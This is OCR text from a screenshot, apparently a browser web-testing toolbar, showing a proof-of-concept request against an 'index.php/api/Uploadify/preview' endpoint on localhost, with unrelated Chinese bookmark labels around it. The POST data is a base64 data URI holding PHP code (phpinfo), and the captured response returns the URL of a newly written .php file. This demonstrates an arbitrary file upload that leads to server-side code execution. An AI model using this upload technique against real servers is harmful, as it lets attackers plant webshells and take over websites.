 127.0.0.1/index.php/api/Uploadify/preview 搜索
Vultr 挂机刷宝 一刀999级 超变态传奇 大奖网 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calendar: I... 正则表达式 安全客 Python（计算机程序... ping检测 知
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/index.php/api/Uploadify/preview
Split URL
Execute
Enable Post data Enable Referrer
Post data data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
{"jsonrpc" : "2.0", "result" : "http://127.0.0.1/index.php/api/Uploadify/previewpreview/c7a10e2172ba0f171ec45f376fb0601d.php", "id" : "id"}